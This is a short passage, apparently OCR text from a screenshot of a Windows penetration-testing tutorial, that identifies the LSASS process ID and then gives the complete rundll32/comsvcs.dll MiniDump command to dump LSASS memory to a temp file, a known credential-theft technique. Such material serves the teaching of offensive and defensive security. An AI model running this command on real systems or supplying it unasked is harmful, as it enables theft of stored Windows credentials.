
Perfect! We can see here that the PID of the lsass.exe process is
500
.
Now that we have determined the PID for the LSASS process, we can
use
rundll32.exe
to execute
comsvcs.dll
and create a dump file of the
process.
rundll32.exe C:\windows\system32\comsvcs.dll 
MiniDump 500 C:\windows\temp\dump.dmp full